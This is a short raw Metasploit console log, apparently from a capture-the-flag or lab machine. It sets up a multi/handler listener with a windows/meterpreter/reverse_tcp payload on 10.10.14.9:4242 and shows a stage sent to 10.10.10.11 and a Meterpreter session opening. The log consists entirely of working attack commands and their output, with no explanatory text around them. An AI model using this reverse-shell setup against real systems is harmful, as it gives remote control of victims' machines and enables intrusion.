 ################################################################################
https://metasploit.com
=[ metasploit v6.4.12-dev ]
+ -- --=[ 2426 exploits - 1250 auxiliary - 428 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.9
LHOST => 10.10.14.9
msf6 exploit(multi/handler) > set LPORT 4242
LPORT => 4242
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.9:4242
[*] Sending stage (176198 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.10.14.9:4242 -> 10.10.10.11:49985) at 2024-08-11 16:43:53 +0300
meterpreter >